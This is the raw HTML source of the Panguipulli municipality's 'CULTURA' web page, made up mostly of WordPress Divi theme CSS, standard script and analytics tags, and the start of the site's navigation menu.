(max-width:980px){.et_pb_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_menu--style-left_aligned .et_pb_row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-left_aligned .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo,.et_pb_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo{margin:0 auto}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot{display:none}.et_pb_menu .et_pb_row{min-height:81px}.et_pb_menu .et_pb_menu__menu{display:none}.et_pb_menu .et_mobile_nav_menu{float:none;margin:0 6px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu .et_mobile_menu{top:100%;padding:5%}.et_pb_menu .et_mobile_menu,.et_pb_menu .et_mobile_menu ul{list-style:none!important;text-align:left}.et_pb_menu .et_mobile_menu ul{padding:0}.et_pb_menu .et_pb_mobile_menu_upwards .et_mobile_menu{top:auto;bottom:100%}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
ul.et_pb_social_media_follow{list-style-type:none!important;margin:0 0 22px;padding:0}.et_pb_social_media_follow li{display:inline-block;margin-bottom:8px;position:relative}.et_pb_social_media_follow li a{margin-right:8px;display:inline-block;text-decoration:none;text-align:center;position:relative}.et_pb_social_media_follow li a.follow_button{padding:0 12px;margin-top:5px;margin-right:25px;font-size:14px;line-height:1.6em;background:rgba(0,0,0,.1);color:rgba(0,0,0,.5);border-radius:3px;border-width:0;border-style:solid;-webkit-transition:all .3s;transition:all .3s}.et_pb_social_media_follow li.last-child a,.et_pb_social_media_follow li:last-child a{margin-right:0}.et_pb_social_media_follow.has_follow_button li.last-child a.icon,.et_pb_social_media_follow.has_follow_button li:last-child a.icon{margin-right:8px}.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et_pb_social_media_follow.et_pb_bg_layout_dark li a.follow_button{background:rgba(0,0,0,.6);color:hsla(0,0%,100%,.8)}.et_pb_social_media_follow.et_pb_bg_layout_dark li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}.et_pb_social_media_follow li a.icon{height:32px;width:32px;padding:0;-webkit-box-sizing:content-box;box-sizing:content-box}.et_pb_social_media_follow li a.icon:before{height:32px;width:32px;font-size:16px;line-height:32px;display:block;color:#fff;-webkit-transition:color .3s;transition:color .3s;position:relative;z-index:10}.et_pb_social_media_follow li a.icon:hover:before{color:hsla(0,0%,100%,.7)}.et_pb_social_media_follow li a.icon{border-radius:3px}.et_pb_social_media_follow_network_name{display:none}.et_pb_social_icon a.icon{vertical-align:middle}.et_pb_social_icon a.icon:before{font-family:ETmodules;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-social-fa-icon a.icon:before{font-family:FontAwesome}.et-social-telegram a.icon:before{content:"\F3FE"}.et-social-amazon a.icon:before{content:"\F270"}.et-social-bandcamp a.icon:before{content:"\F2D5"}.et-social-bitbucket a.icon:before{content:"\F171"}.et-social-behance a.icon:before{content:"\F1B4"}.et-social-buffer a.icon:before{content:"\F837"}.et-social-codepen a.icon:before{content:"\F1CB"}.et-social-deviantart a.icon:before{content:"\F1BD"}.et-social-flipboard a.icon:before{content:"\F44D"}.et-social-foursquare a.icon:before{content:"\F180"}.et-social-github a.icon:before{content:"\F09B"}.et-social-goodreads a.icon:before{content:"\F3A9"}.et-social-google a.icon:before{content:"\F1A0"}.et-social-houzz a.icon:before{content:"\F27C"}.et-social-itunes a.icon:before{content:"\F3B5"}.et-social-last_fm a.icon:before{content:"\F202"}.et-social-line a.icon:before{content:"\F3C0"}.et-social-medium a.icon:before,.et-social-meetup a.icon:before{content:"\F3C7"}.et-social-odnoklassniki a.icon:before{content:"\F263"}.et-social-patreon a.icon:before{content:"\F3D9"}.et-social-periscope a.icon:before{content:"\F3DA"}.et-social-quora a.icon:before{content:"\F2C4"}.et-social-researchgate a.icon:before{content:"\F4F8"}.et-social-reddit a.icon:before{content:"\F281"}.et-social-snapchat a.icon:before{content:"\F2AC"}.et-social-soundcloud a.icon:before{content:"\F1BE"}.et-social-spotify a.icon:before{content:"\F1BC"}.et-social-steam a.icon:before{content:"\F3F6"}.et-social-tripadvisor a.icon:before{content:"\F262"}.et-social-tiktok a.icon:before{content:"\E07B"}.et-social-twitch a.icon:before{content:"\F1E8"}.et-social-vk a.icon:before{content:"\F189"}.et-social-weibo a.icon:before{content:"\F18A"}.et-social-whatsapp a.icon:before{content:"\F232"}.et-social-xing a.icon:before{content:"\F168"}.et-social-yelp a.icon:before{content:"\F1E9"}.et-social-pinterest a.icon:before{content:"\E095"}.et-social-linkedin a.icon:before{content:"\E09D"}.et-social-tumblr a.icon:before{content:"\E097"}.et-social-skype a.icon:before{content:"\E0A2"}.et-social-flikr a.icon:before{content:"\E0A6"}.et-social-myspace a.icon:before{content:"\E0A1"}.et-social-dribbble a.icon:before{content:"\E09B"}.et-social-youtube a.icon:before{content:"\E0A3"}.et-social-vimeo a.icon:before{content:"\E09C"}@media (max-width:980px){.et_pb_bg_layout_light_tablet.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.1);color:rgba(0,0,0,.5)}.et_pb_bg_layout_light_tablet.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et_pb_bg_layout_dark_tablet.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.6);color:hsla(0,0%,100%,.8)}.et_pb_bg_layout_dark_tablet.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}}@media (max-width:767px){.et_pb_bg_layout_light_phone.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.1);color:rgba(0,0,0,.5)}.et_pb_bg_layout_light_phone.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et_pb_bg_layout_dark_phone.et_pb_social_media_follow li a.follow_button{background:rgba(0,0,0,.6);color:hsla(0,0%,100%,.8)}.et_pb_bg_layout_dark_phone.et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}}.rtl .et_pb_social_media_follow li a{margin-left:8px;margin-right:0}
.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et_pb_image.aligncenter{text-align:center}.et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative}.et_pb_image{display:block}.et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et_pb_image .et_pb_image_wrap img[src*=".svg"]{width:auto}.et_pb_image img{position:relative}.et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_pb_image.et_pb_has_overlay .et_pb_image_wrap:hover .et_overlay{z-index:3;opacity:1}@media (min-width:981px){.et_pb_section_sticky,.et_pb_section_sticky.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky .et_pb_column_single,.et_pb_section_sticky .et_pb_row.et-last-child,.et_pb_section_sticky .et_pb_row:last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}}@media (max-width:980px){.et_pb_image_sticky_tablet{margin-bottom:0!important;display:inherit}.et_pb_section_sticky_mobile,.et_pb_section_sticky_mobile.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky_mobile .et_pb_column_single,.et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et_pb_section_sticky_mobile .et_pb_row:last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et_pb_image_bottom_space_tablet{margin-bottom:30px!important;display:block}.et_always_center_on_mobile{text-align:center!important;margin-left:auto!important;margin-right:auto!important}}@media (max-width:767px){.et_pb_image_sticky_phone{margin-bottom:0!important;display:inherit}.et_pb_image_bottom_space_phone{margin-bottom:30px!important;display:block}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
</style>
<link rel='preload' id='divi-dynamic-css' href='https://municipalidadpanguipulli.cl/wp-content/et-cache/52/et-divi-dynamic-tb-17132-tb-17284-52.css?ver=1768497042' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<script type="text/javascript" src="https://municipalidadpanguipulli.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://municipalidadpanguipulli.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" src="https://municipalidadpanguipulli.cl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/municipalidadpanguipulli.cl\/carrito","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://municipalidadpanguipulli.cl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://municipalidadpanguipulli.cl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://municipalidadpanguipulli.cl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://municipalidadpanguipulli.cl/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.0.9" id="dap-ie-js"></script>
<link rel="https://api.w.org/" href="https://municipalidadpanguipulli.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://municipalidadpanguipulli.cl/wp-json/wp/v2/pages/52" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://municipalidadpanguipulli.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://municipalidadpanguipulli.cl/?p=52' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://municipalidadpanguipulli.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmunicipalidadpanguipulli.cl%2Fcultura" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://municipalidadpanguipulli.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmunicipalidadpanguipulli.cl%2Fcultura&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-28W6FHCKVZ"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-28W6FHCKVZ');
		</script>

	<meta name="twitter:card" content="summary_large_image" /><meta property="og:title" content="CULTURA" /><meta property="og:url" content="https://municipalidadpanguipulli.cl/?post_type=page&amp;p=52" /><meta property="og:description" content="" /><meta property="og:type" content="article" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Pixel Code for https://twipsend.com/app/ -->
<script async src="https://twipsend.com/app/pixel/thes60p1vcpeubshvm3ey4scbb2moh5l"></script>
<!-- END Pixel Code -->

<link rel="icon" href="https://municipalidadpanguipulli.cl/wp-content/uploads/2020/12/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://municipalidadpanguipulli.cl/wp-content/uploads/2020/12/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://municipalidadpanguipulli.cl/wp-content/uploads/2020/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://municipalidadpanguipulli.cl/wp-content/uploads/2020/12/cropped-favicon-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}#main-header .nav li ul a{color:rgba(0,0,0,0.7)}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#2ea3f2}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{border-radius:0px}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{border-radius:0px}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}.mfp-iframe-holder .mfp-content{max-width:1400px!important}.mfp-bg{background:#673ab7}</style></head>
<body data-rsssl=1 class="page-template-default page page-id-52 theme-Divi et-tb-has-template et-tb-has-header et-tb-has-footer woocommerce-no-js et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_header et_pb_with_background et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-menucomuna" class="et-menu nav"><li class="et_pb_menu_page_id-20586 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20586"><a href="#"><i class="_mi _before dashicons dashicons-image-filter" aria-hidden="true"></i><span>LA COMUNA</span></a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-20587 menu-item menu-item-type-custom menu-item-object-custom menu-item-20587"><a href="https://municipalidadpanguipulli.cl/comuna/">Reseña Histórica</a></li>
	<li class="et_pb_menu_page_id-20588 menu-item menu-item-type-custom menu-item-object-custom menu-item-20588"><a href="#">Panguipulli y sus Alcaldes</a></li>
	<li class="et_pb_menu_page_id-20589 menu-item menu-item-type-custom menu-item-object-custom menu-item-20589"><a href="#">Iglesias</a></li>
	<li class="et_pb_menu_page_id-11028 menu-item menu-item-type-custom menu-item-object-custom menu-item-11028"><a target="_blank" href="http://culturapanguipulli.blogspot.cl/">Cultura</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-20591 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20591"><a href="#"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>LA MUNICIPALIDAD</span></a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-21725 menu-item menu-item-type-post_type menu-item-object-page menu-item-21727"><a href="https://municipalidadpanguipulli.cl/alcalde">Alcalde</a></li>
	<li class="et_pb_menu_page_id-25178 menu-item menu-item-type-post_type menu-item-object-page menu-item-25307"><a href="https://municipalidadpanguipulli.cl/administrador">Administrador Municipal</a></li>
	<li class="et_pb_menu_page_id-21888 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21890"><a href="https://municipalidadpanguipulli.cl/concejo-municipal">concejo municipal</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-22439 menu-item menu-item-type-post_type menu-item-object-page menu-item-22556"><a href="https://municipalidadpanguipulli.cl/sesiones-de-concejo-municipal"><i class="_mi _before dashicons dashicons-admin-media" aria-hidden="true"></i><span>Sesiones</span></a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-20594 menu-item menu-item-type-custom menu-item-object-custom menu-item-20594"><a href="https://municipalidadpanguipulli.cl/concursos-publicos/">Concursos Públicos</a></li>
	<li class="et_pb_menu_page_id-20595 menu-item menu-item-type-custom menu-item-object-custom menu-item-20595"><a target="_blank" href="https://municipalidadpanguipulli.cl/organigrama-2">Organigrama General</a></li>
